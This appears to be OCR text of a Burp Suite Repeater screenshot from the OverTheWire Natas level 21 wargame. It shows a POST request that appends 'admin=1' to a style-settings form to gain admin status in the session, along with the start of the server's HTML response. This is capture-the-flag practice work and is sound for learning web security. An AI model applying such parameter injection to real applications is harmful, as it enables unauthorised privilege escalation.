 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://natas21-experimenter.natas.labs.overthewire.org
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://natas21-experimenter.natas.labs.overthewire.o
rg
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer:
http://natas21-experimenter.natas.labs.overthewire.o
rg/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=ss12ct71pffhkqcq23st5q07uf
15 Connection: close
16
17 //uusi yritys
18
19 align=center&fontsize=100%25&bgcolor=yellow&submit=
Update&admin=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Jul 2025 17:09:12 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 830
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
<link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css"
>
</head>
14 <body>
15 <h1>
natas21 - CSS style experimenter
</h1>
16 <div id="content">
17 <p>
18 <b>
Note: this website is colocated with <a
href="
http://natas21.natas.labs.overthewire.org"
>
http://natas21.natas.labs.overthewire.or
g
</a>
</b>
19 </p>
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done